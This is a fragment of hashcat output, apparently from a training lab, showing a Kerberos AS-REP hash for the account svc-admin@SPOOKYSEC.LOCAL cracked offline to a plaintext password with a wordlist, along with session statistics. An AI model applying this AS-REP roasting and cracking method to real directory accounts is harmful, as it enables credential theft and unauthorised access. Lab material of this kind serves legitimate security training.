 $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:9872e6247260474cce2f26aac0cdd780$c83661849e6b1f9b8860c0c08bee1d860ee32b5c34edfc
9cdc05b79bf62ca54507baa69ca927afe2aa9b970589b07cbb95c86b3ae4c768559deca775e99861bfb2706e9a24e1587b96d874e5c6200b5703555
d059d7ef5cd073eda9c5f6c7fbda7d650d9fa6900051cce932ae7af237909e1a669bf3f18f29e4d05c9581da19e190d8930e121892904f41b6bfa96
23640021bfab165111c5693e04dc8c7d9e54bcec2a3c870165dc0c7b6eff4da005a340ada727085015e72d95a485af418fa53ef9bfbcae9b7145c64
538320d7ebdcb9cfeae9e86ff3c0e7c72f254afd0c90b1263259d1e6988c8c2ffab35a4ce99bace7b:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:9872e624726...bace7b
Time.Started.....: Wed Jan 17 13:32:16 2024 (0 secs)
Time.Estimated...: Wed Jan 17 13:32:16 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  7505.7 kH/s (1.88ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 70188/70188 (100.00%)
Rejected.........: 0/70188 (0.00%)
Restore.Point....: 0/70188 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: m123456 -> pinkk
Hardware.Mon.#1..: Temp: 50c Util:  0% Core:1395MHz Mem:3500MHz Bus:16
Started: Wed Jan 17 13:31:53 2024
Stopped: Wed Jan 17 13:32:17 2024